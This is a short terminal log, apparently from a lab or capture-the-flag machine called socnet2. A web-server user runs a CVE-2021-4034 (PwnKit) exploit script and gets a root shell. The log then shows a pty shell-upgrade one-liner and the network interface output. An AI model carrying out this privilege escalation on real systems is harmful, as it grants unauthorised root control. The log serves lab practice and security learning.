 www-data@socnet2:/var/www/html/data/images$ chmod u+x cve2021-4034.py
chmod u+x cve2021-4034.py
www-data@socnet2:/var/www/html/data/images$ python3 cve2021-4034.py
python3 cve2021-4034.py
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@socnet2:/tmp/tmpdzkd788g# ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.31.101  netmask 255.255.255.0  broadcast 192.168.31.255
        inet6 fe80::a00:27ff:fe76:b3e4  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:76:b3:e4  txqueuelen 1000  (Ethernet)
        RX packets 359398  bytes 31142536 (31.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 152716  bytes 17888134 (17.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 257  bytes 22282 (22.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 257  bytes 22282 (22.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0